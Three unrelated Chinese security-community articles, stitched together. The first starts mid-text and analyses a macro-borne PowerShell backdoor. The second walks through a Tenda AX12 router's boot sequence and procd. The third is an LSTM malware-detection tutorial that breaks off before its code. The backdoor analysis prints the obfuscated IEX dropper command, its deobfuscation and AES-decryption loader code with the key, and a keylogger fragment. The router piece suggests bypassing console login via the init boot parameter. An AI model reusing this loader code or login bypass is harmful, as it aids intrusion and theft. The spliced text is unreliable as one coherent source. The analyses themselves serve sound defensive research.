下图为新样本中的部分代码:
然而,在经过对样本的分析,并进行调查研究之后,我找到了二者之间的不同之处,并且非常有趣。本文主要介绍我对新样本的分析过程,并重点分析新样本的攻击方法和特征。
## 分析:从传播到宏代码再到PowerShell
我们所分析的新样本,是一个名为“Egyptairplus.doc”的Word文档,其中包含宏,该文档的MD5为fdb4b4520034be269a65cfaee555c52e。在宏代码中,包含一个名为worker()的函数,该函数会调用嵌入在文档中的多个其他函数,以最终运行PowerShell命令:
"powershElL -EXEC bypASS -COmMaND "& {$pth='Document1';$rt='';$Dt=geT-cOntEnt -patH $PTH -eNcoDInG aSCIi;FOrEach($I in $DT){iF ($I.Length -Gt 7700){$rt='';$Dt=geT-cOntEnt -patH $PTH -eNcoDInG aSCIi;FOrEach($I in $DT){iF ($I.Length -Gt 7700){$rt=$i.sPLIt('**')[2];BREak}};$rt=[syStEm.TExT.eNCODing]::asCII.gEtsTrIng([sysTEm.ConverT]::FROmbaSe64sTriNG($rT));IEX($RT);
该命令会查找嵌入在实际文档中的数据块,以“**”开始,然后将该代码进行Base64解码。其解码后得到的PowerShell脚本如下:
function main
{
$content="ZnVuY3Rpb24gejB3MnVQZVgoJHNLUHYpewogICAgJHNLUHYgPSAkc0tQdi5Ub0NoYXJBcnJheSgpCiAgICBbYXJyYXldOjpSZXZlcnNlKCRzS1B2KQogICAgJEc4Sm
...
...
...
... Truncated code...
2ZhbHNlIiwgMCkp"
[string]$decode = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($content))
iex $decode
}
main
我们使用Write-Output替换iex,并运行此代码,就能得到第二层PowerShell脚本(在概述的对比截图中已经展示)。并且,由于该代码使用了字符替换函数,与MuddyWater代码具有相似性。以下是代码片段:
function z0w2uPeX($sKPv){
$sKPv = $sKPv.ToCharArray()
[array]::Reverse($sKPv)
$G8JdH = -join($sKPv)
return $G8JdH
}
function FQdZ7EqW($fpuD){
$fpuD = $fpuD.Replace('#a#', "`n").Replace('#b#', '"').Replace('#c#', "'").Replace('#d#', "$").Replace('#e#', "``")
return $fpuD
}
iex(FQdZ7EqW("{4}{5}{6}{1}{2}{0}{3}" -f (z0w2uPeX("1 sd")),"Se","con","0","S","tart-Slee",(z0w2uPeX("- p")), 0))
iex(FQdZ7EqW("{2}{1}{5}{0}{4}{3}" -f (z0w2uPeX(" yeWs60")),(z0w2uPeX("ob")),"[","e",(z0w2uPeX("urT#d# =")),"ol]#d#gS", 0))
当我们使用Write-Output替换所有的iex之后,能够得到可读性更好的代码,如下所示:
此代码仍然包含经过编码后的数据块。其中有两个有趣的部分,是Invoker.ps1和js.hta。
Invoker.ps1脚本用于对主要后门代码进行解密,具体如下所示:
$nxUHOcAE = "0ef4b1acb4394766" #This is the Key used to Decrypt the main Backdoor code
$xWCWwEep = "{path}"
[string]$BJgVSQMa = Get-Content -Path $xWCWwEep -Force
$nl3hMTam = new-object system.security.cryptography.RijndaelManaged
$nl3hMTam.Mode = [System.Security.Cryptography.CipherMode]::ECB
$nl3hMTam.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$nl3hMTam.BlockSize = 128
$nl3hMTam.KeySize = 128
$nl3hMTam.Key = [System.Text.Encoding]::UTF8.GetBytes($nxUHOcAE)
$W9NYYLlk = [System.Convert]::FromBase64String($BJgVSQMa)
$Oj5PebcQ = $nl3hMTam.CreateDecryptor();
$mL9fRirD = $Oj5PebcQ.TransformFinalBlock($W9NYYLlk, 0, $W9NYYLlk.Length);
[string]$Pru8pJC5 = [System.Text.Encoding]::UTF8.GetString($mL9fRirD).Trim('*')
Write-Output $Pru8pJC5 #I replaced iex with Write-Output
while($true){
start-sleep -seconds 3
}
当加密的后门代码经过这个脚本处理之后,就会被解密成完整的后门代码。由于经过处理后的完整后门代码超过2000行,所以我们在本文中只展示后门代码其中的一部分,如下所示:
我们注意到其主函数名称是PRB,因此我将其命名为“PRB-Backdoor”。
## 潜在的C&C信息
我们尝试在沙箱中运行该样本,但没有捕获到任何网络通信。然而,在分析代码的过程中,我很早就注意到了一个值为$hash.httpAddress
=”[http://outl00k[.]net”的变量,看上去这是后门进行通信的主要域名,适用于该样本中的所有函数。](http://outl00k%5B.%5Dnet%22%E7%9A%84%E5%8F%98%E9%87%8F%EF%BC%8C%E7%9C%8B%E4%B8%8A%E5%8E%BB%E8%BF%99%E6%98%AF%E5%90%8E%E9%97%A8%E8%BF%9B%E8%A1%8C%E9%80%9A%E4%BF%A1%E7%9A%84%E4%B8%BB%E8%A6%81%E5%9F%9F%E5%90%8D%EF%BC%8C%E9%80%82%E7%94%A8%E4%BA%8E%E8%AF%A5%E6%A0%B7%E6%9C%AC%E4%B8%AD%E7%9A%84%E6%89%80%E6%9C%89%E5%87%BD%E6%95%B0%E3%80%82)
经过DNS和WHOIS查询,我们得到了关于该域名的更多信息:
Domain Name: outl00k.net
Registrar WHOIS Server: whois.joker.com
Registrar URL: http://joker.com/
Updated Date: 2018-04-25T03:32:22Z
Creation Date: 2018-01-01T11:35:58Z
Registrant Name: Simon Nitoo
Registrant Street: Tehran
Registrant City: Tehran
Registrant State/Province: Tehran
Registrant Postal Code: 231423465
Registrant Country: IR
Registrant Phone: +98.2189763584
Registrant Email: [email protected]
Registry Admin ID:
Admin Name: Simon Nitoo
Admin Street: Tehran
Admin City: Tehran
Admin State/Province: Tehran
Admin Postal Code: 231423465
Admin Country: IR
Admin Phone: +98.2189763584
Admin Email: [email protected]
Registry Tech ID:
Tech Name: Simon Nitoo
Tech Street: Tehran
Tech City: Tehran
Tech State/Province: Tehran
Tech Postal Code: 231423465
Tech Country: IR
Tech Phone: +98.2189763584
Tech Email: [email protected]
Name Server: ns1.outl00k.net
Name Server: ns2.outl00k.net
注册者的电子邮件地址也被用于另一个域名LinLedin[.]net,我们发现这两个域名目前都解析为以下IP地址:
outl00k[.]net – 74.91.19[.]118(2018年5月10日前)
LinLedin[.]net – 5.160.124[.]99(2018年4月30日前)
## 后门PRB的函数分析
目前,我还正在对后门的代码进行持续研究,下面是我目前的研究成果。
PRB后门具有以下函数:
1、PRB-CREATEALIVE和PRB-CREATEINTRODUCE:这两个函数推测与恶意后门的通信初始化以及C&C注册相关;
2、PRB-HISTORY:从不同浏览器(包括Chrome、IE和FireFox)获取浏览记录,该函数使用名为GET-HISTORY的子函数来具体实现这一功能;
3、SNAP:获取屏幕截图;
4、sysinfo:获取系统信息;
5、PRB-PASSWORD(密码相关)、PRB-WRITEFILE(写入文件)、PRB-READFILE(读取文件)、PRB-FUNCTUPDATE(函数更新)、PRB-SHELL(Shell相关)、PRB-LOGGER(记录键盘键入)这些函数可以从函数名称中推断出其基本作用,但有待进一步分析验证。
此外,还有其他部分函数,我将会持续进行分析。
另外,值得一提的是,在代码中的某个部分,出现了疑似.NET/C#的代码片段:
$dsc = @"
using System;
using System.IO;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Windows.Forms;
using System.Text;
namespace dDumper
{
public static class Program
{
private const int WH_KEYBOARD_LL = 13;
private const int WM_KEYDOWN = 0x0100;
private const int WM_SYSTEMKEYDOWN = 0x0104;
private const int WM_KEYUP = 0x0101;
private const int WM_SYSTEMKEYUP = 0x0105;
## 结语
PRB-Backdoor是一个非常有趣的恶意软件,可以在被感染主机上运行,并收集信息、窃取密码、记录键盘键入,此外还能执行其他许多功能。截至目前我们没有找到该后门程序的发布途径或代码来源。
根据判断,我认为该样本后续还会使用其他的诱导文档,希望捕获到新文档的研究人员也能够深入研究代码,并揭示更多细节。我也会对该样本持续进行分析,但目前的这些分析结论对大家也具有一定的参考价值,希望能借助这一样本对这一系列恶意活动有所了解。
## IoC
fdb4b4520034be269a65cfaee555c52e
outl00k[.]net
LinLedin[.]net
74.91.19[.]118
5.160.124[.]99 | 社区文章 |
# Tenda AX12 路由器设备分析(三)之OpenWrt 浅析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 前言
任何系统的启动原理和流程都是相关安全人员需要了解的,因为只有了解了系统的启动流程和启动机制,才会更高的来研究整体的安全性,本文章打算来介绍一下Tenda
AX 12 路由器的在启动流程,设备的系统是开源的 OpenWrt 二次开发出来的,系统中提供http服务的组件并不是OpenWrt
的uhttpd,而是goahead 开源框架二次开发而来的httpd,因此我还打算从httpd 的角度来介绍设备openwrt
是符合启动和调用httpd组件的。
本文是个人在对Tenda AX12设备分析和研究,班门弄斧,可能讲的不够全面,如有不对,望及时指正,多多包涵。
## 0x02 启动流程
iot 设备的固件的典型结构由 引导加载程序bootloader、参数、内核Kernel、文件系统squashfs,应用程序组成。
设备在上电之后,处理器首先会加载固化在flash/ROM中的代码到RAM中执行,而这段代码就是Bootloader(U-boot),在Tenda AX12
上电的时候,设备UART串口输出的log信息中,我们可以看到U-boot 的版本和发布日期,接着U-boot 设置和初始化RAM,
进行基本的硬件初始化;初始化串口端口,这样启动的log信息可以通过串口输出;对CPU处理器进行检测;设置和初始化内核Kernel 启动参数
做完这些之后,U-boot 会加载内核Kernel 从flash 到RAM中,U-boot 将退出舞台,后面就交给Kernel 。
U-Boot从启动设备上面读取、分析环境变量获得kernel和rootfs存储位置,以及所需的kernel command line;
自动检测系统RAM和eMMC/Nand Flash容量和参数;
设置以太网口MAC地址,并配置好硬件准备加载Linux kernel;
加载Linux kernel到RAM,至此系统控制权则转移到kernel来处理;
设备的UART log信息刚启动的部分信息如下所示:
U-Boot 2016.07-INTEL-v-3.1.177 (Nov 25 2020 - 09:48:15 +0000)
interAptiv
cps cpu/ddr run in 800/666 Mhz
DRAM: 224 MiB
manuf ef, jedec 4018, ext_jedec 0000
SF: Detected W25Q128BV with page size 256 Bytes, erase size 64 KiB, total 16 MiB
*** Warning - Tenda Environment, using default environment
env size:8187, crc:d89b57c5 need d89b57c5
In: serial
Out: serial
Err: serial
Net: multi type
Internal phy firmware version: 0x8548
GRX500-Switch
Type run flash_nfs to mount root filesystem over NFS
Hit ESC to stop autoboot: 0
Wait for upgrade... use GRX500-Switch
tenda upgrade timeout.
manuf ef, jedec 4018, ext_jedec 0000
SF: Detected W25Q128BV with page size 256 Bytes, erase size 64 KiB, total 16 MiB
device 0 offset 0x100000, size 0x200000
SF: 2097152 bytes @ 0x100000 Read: OK
## Booting kernel from Legacy Image at 80800000 ...
Image Name: MIPS UGW Linux-4.9.206
Created: 2020-11-18 5:39:29 UTC
Image Type: MIPS Linux Kernel Image (lzma compressed)
Data Size: 2079952 Bytes = 2 MiB
Load Address: a0020000
Entry Point: a0020000
Verifying Checksum ... OK
Uncompressing Kernel Image ... OK
[ 0.000000] Linux version 4.9.206 (root@ubt1-virtual-machine) (gcc version 8.3.0 (OpenWrt GCC 8.3.0 v19.07.1_intel) ) #0 SMP Fri Nov 13 09:14:24 UTC 2020
[ 0.000000] SoC: GRX500 rev 1.2
[ 0.000000] CPU0 revision is: 0001a120 (MIPS interAptiv (multi))
[ 0.000000] Enhanced Virtual Addressing (EVA 1GB) activated
[ 0.000000] MIPS: machine is EASY350 ANYWAN (GRX350) Main model
[ 0.000000] Coherence Manager IOCU detected
[ 0.000000] Hardware DMA cache coherency disabled
[ 0.000000] earlycon: lantiq0 at MMIO 0x16600000 (options '')
[ 0.000000] bootconsole [lantiq0] enabled
[ 0.000000] User-defined physical RAM map:
[ 0.000000] memory: 08000000 @ 20000000 (usable)
[ 0.000000] Determined physical RAM map:
[ 0.000000] memory: 08000000 @ 20000000 (usable)
[ 0.000000] memory: 00007fa4 @ 206d5450 (reserved)
[ 0.000000] Initrd not found or empty - disabling initrd
[ 0.000000] cma: Reserved 32 MiB at 0x25c00000
[ 0.000000] SMPCMP: CPU0: cmp_smp_setup
[ 0.000000] VPE topology {2,2} total 4
[ 0.000000] Detected 3 available secondary CPU(s)
[ 0.000000] Primary instruction cache 32kB, VIPT, 4-way, linesize 32 bytes.
[ 0.000000] Primary data cache 32kB, 4-way, PIPT, no aliases, linesize 32 bytes
[ 0.000000] MIPS secondary cache 256kB, 8-way, linesize 32 bytes.
[ 0.000000] Zone ranges:
[ 0.000000] DMA [mem 0x0000000020000000-0x0000000027ffffff]
[ 0.000000] Normal empty
[ 0.000000] Movable zone start for each node
[ 0.000000] Early memory node ranges
[ 0.000000] node 0: [mem 0x0000000020000000-0x0000000027ffffff]
[ 0.000000] Initmem setup node 0 [mem 0x0000000020000000-0x0000000027ffffff]
[ 0.000000] percpu: Embedded 12 pages/cpu s17488 r8192 d23472 u49152
[ 0.000000] Built 1 zonelists in Zone order, mobility grouping on. Total pages: 32480
[ 0.000000] Kernel command line: earlycon=lantiq,0x16600000 nr_cpus=4 nocoherentio clk_ignore_unused root=/dev/mtdblock6 rw rootfstype=squashfs do_overlay console=ttyLTQ0,115200 ethaddr=CC:2D:21:EE:D9:F0 panic=1 mtdparts=spi32766.1:512k(uboot),128k(ubootconfigA),128k(ubootconfigB),256k(calibration),2m(kernel),12m(rootfs),-(res) init=/etc/preinit active_bank= update_chk= maxcpus=4 pci=pcie_bus_perf ethwan= ubootver= mem=128M@512M
[ 0.000000] PID hash table entries: 512 (order: -1, 2048 bytes)
[ 0.000000] Dentry cache hash table entries: 16384 (order: 4, 65536 bytes)
[ 0.000000] Inode-cache hash table entries: 8192 (order: 3, 32768 bytes)
[ 0.000000] Writing ErrCtl register=00000000
[ 0.000000] Readback ErrCtl register=00000000
[ 0.000000] Memory: 87656K/131072K available (5087K kernel code, 294K rwdata, 1264K rodata, 1276K init, 961K bss, 10648K reserved, 32768K cma-reserved)
[ 0.000000] SLUB: HWalign=32, Order=0-3, MinObjects=0, CPUs=4, Nodes=1
[ 0.000000] Hierarchical RCU implementation.
[ 0.000000] NR_IRQS:527
[ 0.000000] EIC is off
[ 0.000000] VINT is on
[ 0.000000] CPU Clock: 800000000Hz mips_hpt_frequency 400000000Hz
[ 0.000000] clocksource: gptc: mask: 0xffffffff max_cycles: 0xffffffff, max_idle_ns: 9556302233 ns
[ 0.000010] sched_clock: 32 bits at 200MHz, resolution 5ns, wraps every 10737418237ns
[ 0.008266] Calibrating delay loop... 531.66 BogoMIPS (lpj=2658304)
[ 0.069297] pid_max: default: 32768 minimum: 301
[ 0.074090] Mount-cache hash table entries: 1024 (order: 0, 4096 bytes)
[ 0.080515] Mountpoint-cache hash table entries: 1024 (order: 0, 4096 bytes)
[ 0.089026] CCA is coherent, multi-core is fine
[ 0.098050] [vmb_cpu_alloc]:[645] CPU vpet.cpu_status = 11
...
我们可能比较关心的是加载内核镜像和文件系统映像以及设置 Kernel command line 内核启动参数。
Kernel command line: earlycon=lantiq,0x16600000 nr_cpus=4 nocoherentio clk_ignore_unused root=/dev/mtdblock6 rw rootfstype=squashfs do_overlay console=ttyLTQ0,115200 ethaddr=CC:2D:21:EE:D9:F0 panic=1 mtdparts=spi32766.1:512k(uboot),128k(ubootconfigA),128k(ubootconfigB),256k(calibration),2m(kernel),12m(rootfs),-(res) init=/etc/preinit active_bank= update_chk= maxcpus=4 pci=pcie_bus_perf ethwan= ubootver= mem=128M@512M
启动mtdparts 的作用是配置MTD层的分区,然后u-boot 将分区信息传递给命令行中的mtdparts 参数。
[ 2.641030] Creating 7 MTD partitions on "spi32766.1":
[ 2.646216] 0x000000000000-0x000000080000 : "uboot"
[ 2.652273] 0x000000080000-0x0000000a0000 : "ubootconfigA"
[ 2.657866] 0x0000000a0000-0x0000000c0000 : "ubootconfigB"
[ 2.663350] 0x0000000c0000-0x000000100000 : "calibration"
[ 2.668827] 0x000000100000-0x000000300000 : "kernel"
[ 2.673587] 0x000000300000-0x000000f00000 : "rootfs"
[ 2.678642] mtd: device 6 (rootfs) set to be root filesystem
[ 2.683251] 1 squashfs-split partitions found on MTD device rootfs
[ 2.689144] 0x000000d00000-0x000001000000 : "rootfs_data"
[ 2.695934] 0x000000f00000-0x000001000000 : "res"
console 的参数是配置串口信息,这里ttyLTQ0 为虚拟出来的串口设备,115200是这个串口的Baudrat波特率
root 的参数配置是设置跟文件系统,/dev/mtdblock6 为rootfs, rw 的意思是在启动是以读写的方式挂载/dev/mtdblock6。
init 的参数是设置系统的默认启动项,这里设置成为/etc/preint
这一部分在openwrt 的源码kernel 函数中有体现,当内核启动参数init
已经设置了,那么就使用设置的参数作为init程序,如果没有,就按照以下顺序依次尝试启动,看到这段代码,设备所有设置的init
程序都无法正常启动,那么最终会启动/bin/sh,从下面的代码我们可以理解,设备使用/etc/preint 作为初始化init程序的时候,UART
串口接入shell,需要登录凭证,如果我们进入u-boot 更改kernel 内核启动参数init 为 /bin/sh ,是否就可以绕过登录了。
--- a/init/main.c
+++ b/int/main.c
@@ -844,7 +844,8 @@ static int _ref kernel_init(void *unuse
pr_err("Failed to execute %s. Attempting default...\n"),
execute_command);
}
- if(!run_init_process("/sbin/init")||
+ if(!run_init_process("/etc/preinit")||
!run_init_process("/sbin/init")||
!run_init_process("/etc/init")||
!run_init_process("/bin/preinit")||
!run_init_process("/bin/sh")
通过UART Log 信息 ,在初始化/preinit 脚本之后,接着会执行procd 模块,当然设备UART 输出的启动log
远不止我上面讲述的这些,这就需要安全人员的仔细分析。
[ 6.188804] kmodloader: done loading kernel modules from /etc/modules-boot.d/*
[ 6.200760] init: - preinit - ubimkvol: error!: UBI is not present in the system
ls: /lib/modules/4.9.206/ltq_atm*: No such file or directory
[ 7.505491] mount_root: switching to jffs2 overlay
[ 7.554060] urandom-seed: Seeding with /etc/urandom.seed
nanddump: error!: Unable to write to output
error 32 (Broken pipe)
chown: unknown user/group nwk:nwk
[ 8.856209] procd: - early - [ 8.857722] procd: - watchdog - [ 9.594215] procd: - watchdog - [ 9.596328] procd: - ubus - [ 9.656987] procd: - init - Please press Enter to activate this console.
## 0x03 procd 模块的作用
在OpenWrt
嵌入式系统中,有一些通用的基础内核模块,如:基础库libubox、系统总线ubus、网络接口总线ubus、网络接口管理模块netifd、核心工具模块ubox、服务管理模块procd。
在Tenda AX12 设备中的进程信息如下:
1 root 1656 S /sbin/procd
752 root 1252 S /sbin/ubusd
2009 root 1840 S /sbin/netifd
由于嵌入式设备存在漏洞风险点多与服务有关,因此这里我们来了解一下procd 服务。
在了解procd
服务之前,我们先讲述续一下守护进程,通常嵌入式系统中有一个守护进程,该守护进程监控系统进程的状态,如果某些系统进程异常退出,将再次启动这些进程。Procd就是这样的进程。我这里讲述以下我为什么会关注procd
模块。
我在Tenda AX12 设备上的httpd
组件服务上发现了一个缓冲区栈溢出的漏洞,当我兴致勃勃的构造好简单的poc,并且打算触发漏洞造成设备httpd服务拒绝服务效果的时候,我的每次漏洞触发都是无效的,因为我看到设备的httpd服务从外界依旧可以访问和请求,为此,我甚至一度怀疑漏洞的有效性了,于是我从设备的另一个漏洞获取shell
之后,看到设备的httpd 进程Pid
每次在我发送缓冲区栈溢出POC之后,都会更改,于是我猜测设备上有一个守护进程,会在httpd进程异常退出之后将起再次启动。
为此我做了一个简单的测试,我在Tenda AX12 设备中kill 掉httpd 服务的进程,随后httpd服务又重新启动。
这里我们来查看一下设备正在运行的程序。
root@AX12:~# ps
PID USER VSZ STAT COMMAND
1 root 1656 S /sbin/procd
752 root 1252 S /sbin/ubusd
753 root 940 S /sbin/askfirst /bin/login.sh
1715 root 1596 S /opt/intel/bin/dump_handler -i 0 -f /opt/intel/wave/
1755 root 2544 S /usr/sbin/dwpal_cli -iDriver -vwlan0 -lFW_DUMP_READY
1760 root 1288 S /sbin/logd -S 64
1969 root 1952 S sys_cli eth -F /tmp/ppa_cfg.conf
2009 root 1840 S /sbin/netifd
2063 root 3296 S /usr/bin/td_netlink_recv_online
2094 root 3780 S /usr/bin/td_ol_srv
2139 root 3300 S /bin/td_flow_statistic_ctl -w
2201 root 1092 S /bin/td_wan_speed
2293 root 1396 S /usr/sbin/crond -f -c /etc/crontabs -l 5
2728 root 3616 S /bin/td_serverd
2971 root 1392 S< /usr/sbin/ntpd -n -N -S /usr/sbin/ntpd-hotplug -p 0.
3196 dnsmasq 1452 S /usr/sbin/dnsmasq -C /var/etc/dnsmasq.conf.cfg01411c
3227 root 3904 S /usr/sbin/httpd
3438 root 1396 S /bin/sh /sbin/limitTemperature.sh
3593 root 3328 S /usr/bin/td_filter_ctrl
3765 root 4856 S /usr/sbin/hostapd -s -P /var/run/wifi-phy1.pid -B /v
4888 root 3796 S /bin/ucloud -l 4
6967 root 1400 R /usr/sbin/telnetd -F -l /bin/login.sh
。。。
我企图kill 掉td_serverd 和httpd,来测试td_serverd 是否是httpd的守护进程,没想到td_serverd 和httpd
依旧会自启动。于是我查看td_serverd 文件的调用流程和模式,看到了如下的stop 命令,尝试执行后,td_serverd 进程成功的停止了。
在openwrt 系统中,ubus 模块可以将需要procd 模块管理的进程以实例的方式进行注册,注册的方式用ubus
命令来将带有进程名,进程实例信息,进程启动脚本等信息作为参数的形式传递给procd,而后procd 将这个进程信息加入到管理的内存数据中。在openwrt中
procd.sh 将ubus 传递参数的功能封装成为函数,每个需要被procd管理的进程都将使用procd.sh 提供的函数进程注册。
在httpd 服务注册进procd 进程调用procd.sh 封装的函数,调用的脚本(/etc/init.d/httpd)如下
,脚本中用到的procd.sh 封装的函数有
procd_open_instance、procd_open_instance、procd_set_param、procd_close_instance
#!/bin/sh /etc/rc.common
# 使用/etc/rc.common来解释脚本
# Copyright (C) 2010-2012 OpenWrt.org
USE_PROCD=1 # 使用procd 来管理进程
START=99 # 数值越小,启动顺序排在越前面
SERVICE_DAEMONIZE=1
start_service() {
stop_service # 让procd 解除注册,并关闭服务,将servers中管理对象删除。
procd_open_instance httpd # 开始增加一个服务实例
procd_set_param limits core="unlimited"
procd_set_param respawn # 设置服务进程意外退出重启机制及策略。
procd_set_param command /usr/sbin/httpd # 设置服务进程意外退出重启机制及策略。
procd_close_instance # 设置服务进程意外退出重启机制及策略。
}
其中简单要介绍的是procd_set_param 函数,如果设置respawn ,那么这个进程异常退出之后,procd就会将进程重启。
> procd_set_param:设置服务实例的参数值。通常会有以下几种类型的参数:(每次只能使用一种类型参数,其后是这个类型参数的值)。
> command:服务的启动命令行。
> respawn:进程意外退出的重启机制及策略,它需要有 3 个设置值。第一个设置为 判断异常失败边界值(threshold),默认为 3600
> 秒,如果小于这个时间退出,则 会累加重新启动次数,如果大于这个临界值,则将重启次数置 0。第二个设置为
> 重启延迟时间(timeout),将在多少秒后启动进程,默认为 5 秒。第三个设置是总
> 的失败重启次数(retry),是进程永久退出之前的重新启动次数,超过这个次数进 程退出之后将不会再启动。默认为 5
> 次。也可以不带任何设置,那这些设置都是 默认值。
> env:进程的环境变量。
> file:配置文件名,比较其文件内容是否改变。
> netdev:绑定的网络设备(探测 ifindex 更改)。
> limits:进程资源限制。
procd.sh 中封装的函数远不止这些,还有以下几个
* procd_open_trigger
* procd_close_trigger
* procd_add_reload_trigger
* procd_open_validate
* procd_close_validate
* procd_kill
* procd_close_service
* procd_open_service(name, [script])
* uci_validate_section
在前面我们调用stop命令可以停止进程的运行,但是使用kill 命令无法停止进程,是因为procd 的作用。
可是上面的 /etc/init.d/httpd 脚本内容并没有 stop 函数内容,那是因为脚本调用了 /etc/rc.common
文件内的函数,而在rc.common 中的stop函数内容中调用了procd.sh 中的procd_kill 函数。
procd_kill 函数的内容如下,会调用ubus delete 删除指定的进程,从而结束对进程的调用。
> procd_kill 函数
>
> 杀掉服务实例(或所有的服务实例)。至少需要一个参数,第一个参 数是服务名称,通常为进程名,第二个是可选参数,是进程实例名称,因为可能有多个进
> 程示例,如果不指定所有的实例将被关闭。该函数在 rc.common 中调用,用户从命令行调 用 stop 函数时会使用该函数杀掉进程。
在/etc/init.d/httpd 脚本中自定义了start_service()
函数,这个函数在rc.common中也有,那么对于httpd而言,重写了这个函数,在/etc/init.d/httpd 中还定义了USE_PROCD
变量,这个变量的作用除了使用procd来管理httpd进程,还能调用procd预定义的函数,procd预定义的函数有以下几个函数:
* start_service 向 procd 注册并启动服务,是将在 services 所管理对象里面增加了一项
* stop_service 让 procd 解除注册,并关闭服务, 是将在 services 中的管理对象删除
* service_triggers 配置文件或网络接口改变之后触发服务重新读取配置
* service_running 查询服务的状态
* reload_service 重启服务,如果定义了该函数,在 reload 时将调用该函数,否则再次调用 start 函数
* service_started 用于判断进程是否启动成功
另外,我使用kill 命令尝试结束procd 进程的时候,procd 进程的pid号是1。这是因为在内核参数启动调用的初始化进程preint后,procd
会继承preint 的进程号pid 1。并且在kill 1 的时候,Tenda AX12 设备会进行重启。
procd 启动的顺序为:
## 0x04 httpd 启动
对于httpd 进程的启动,结合OpenWrt 系统的启动流程,和对procd 模块的了解。设备在上电的之后,uboot 会自己启动,在uboot
启动之后,调用Kernel ,Kernel 会调用/etc/preinit 脚本,并且设备在自启动的时候,根据linux
的特性,会启动/etc/init.d目录下的脚本。httpd 脚本会自启动,调用procd.h 中定义的预函数,使用ubus模块向procd
模块注册httpd进程的实例信息。httpd 启动的流程如下图所示:
## 0x05 总结
本文通过Tenda AX12 Wi-Fi6 路由器 UART log 信息和OpenWrt 的特性对设备的启动流程进程梳理和分析,另外,还介绍了procd
守护进程的作用和procd 守护进程对系统做是如何进行对设备内的进程进行管理。当掌握这些之后,对设备的研究会更加熟练。
## 0x06 参考
<https://oldwiki.archive.openwrt.org/inbox/procd-init-scripts>
<https://www.kernel.org/doc/html/v4.14/admin-guide/kernel-parameters.html>
<https://blog.csdn.net/sunheshan/article/details/39207829> | 社区文章 |
# AI赋能windows恶意软件检测
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
作为安全研究人员的基本功之一,我们通过分析程序所有的系统API调用就能大致知道程序的作用,或者至少可以知道程序是正常程序还是恶意软件。
因为系统API调用的序列反映出来是软件特定的行为顺序,这可以作为检测恶意软件的依据,所以检测程序是否恶意的关键是要找到一种合适的方法来处理API调用的顺序。
在深度学习中有一种方法称为LSTM对于处理时序数据非常有效,本文就是基于LSTM来进行检测。本文会详细介绍样本获取及特征、标签的处理流程,LSTM的原理并通过实战展示如何应用AI技术检测windows恶意软件。
## LSTM
LSTM是一种特殊的 RNN,能够学习长期依赖性。由 Hochreiter 和
Schmidhuber(1997)提出的,并且在接下来的工作中被许多人改进和推广。LSTM
在各种各样的问题上表现非常出色,现在被广泛使用。它被明确设计用来避免长期依赖性问题。
所有RNN都具有神经网络的链式重复模块。在标准的 RNN 中,这个重复模块具有非常简单的结构,例如只有单个 tanh 层,如下所示
作为一种特殊的RNN,LSTM 也具有这种类似的链式结构,但重复模块具有不同的结构。不是一个单独的神经网络层,而是四个,并且以非常特殊的方式进行交互。
把上图中的重要标记拿出来
图中黄色类似于CNN里的激活函数操作,粉色圆圈表示点操作,单箭头表示数据流向,箭头合并表示向量的合并(concat)操作,箭头分叉表示向量的拷贝操作。
LSTM结构的关键是细胞状态,用贯穿细胞的水平线表示。
细胞状态像传送带一样。它贯穿整个细胞却只有很少的分支,这样能保证信息不变的流过整个RNNs。细胞状态如下图所示
LSTM网络能通过一种被称为门的结构对细胞状态进行删除或者添加信息。门能够有选择性的决定让哪些信息通过。其实门的结构很简单,就是一个sigmoid层和一个点乘操作的组合。如下图所示
因为sigmoid层的输出是0-1的值,这代表有多少信息能够流过sigmoid层。0表示都不能通过,1表示都能通过。
一个LSTM里面包含三个门来控制细胞状态,这三个门分别称为忘记门、输入门和输出门。
LSTM的第一步就是决定细胞状态需要丢弃哪些信息。这部分操作是通过一个称为忘记门的sigmoid单元来处理的。它通过查看ht-1和xt信息来输出一个0-1之间的向量,该向量里面的0-1值表示细胞状态Ct-1中的哪些信息保留或丢弃多少。0表示不保留,1表示都保留。忘记门如下图所示。
比如我们试图拥有所有的语句来预测下一个单词,cell状态可以包括当前主题任务的性别,这样我们在下一句话输出时就能准确的使用代词“他”,“她”还是“它”!
下一步是决定给细胞状态添加哪些新的信息。这一步又分为两个步骤,首先,利用ht-1和xt通过一个称为输入门的操作来决定更新哪些信息。然后利用ht-1和xt通过一个tanh层得到新的候选细胞信息C~t,这些信息可能会被更新到细胞信息中。这两步描述如下图所示。
下面将更新旧的细胞信息Ct-1,变为新的细胞信息Ct。更新的规则就是通过忘记门选择忘记旧细胞信息的一部分,通过输入门选择添加候选细胞信息C~t的一部分得到新的细胞信息Ct。更新操作如下图所示
更新完细胞状态后需要根据输入的ht-1和xt来判断输出细胞的哪些状态特征,这里需要将输入经过一个称为输出门的sigmoid层得到判断条件,然后将细胞状态经过tanh层得到一个-1~1之间值的向量,该向量与输出门得到的判断条件相乘就得到了最终该RNN单元的输出。该步骤如下图所示
## 实战
整体流程如下所示
## 构建数据集
从AI的角度看,AI的三个要素是数据集、模型、算力。需要我们做的就是数据集和模型两部分。首先是数据集的部分,我们需要创建相关的数据集。如同我们之前提到的,我们需要创建window
pe恶意软件的API调用序列数据集。
我们首先从github爬取或者下载样本文件,一方面用VirusTotal Service检测,用于给样本打标签,一方面将样本提交到Cuckoo
Sandbox获取恶意软件的windows API调用序列,处理完成后就得到了实验所需的数据集。
这一部分比较简单,属于数据预处理的环节,我们直接看处理后得到的结果。
通过Cuckoo Sandbox获取恶意软件的windows API调用序列如下所示
通过VirusTotal Service检测得到的结果如下所示
数据集有了,接着我们开始搭建标准的LSTM模型来进行检测。
## 搭建模型
首先导入所需的库文件
将API调用序列以及分类结果合并在一起
最后一行相当于是将数据集划分成了两类,如果是Virus则打标签1,否则打标签为0
我们看看virus和非virus的分布情况
合并的数据集还不能直接输入给LSTM模型,目前这仅是一个文本语料库,我们需要将其向量化,创建一个基于tokenization的序列作为输入,这一步我们直接使用keras提供的keras.preprocessing.text.Tokenizer即可实现
下面的代码主要用到了fit_on_texts,这是为了基于API_calls列表更新内部vocabulary;texts_to_sequences则是为了将文本转为整数序列
然后搭建一个典型的LSTM模型
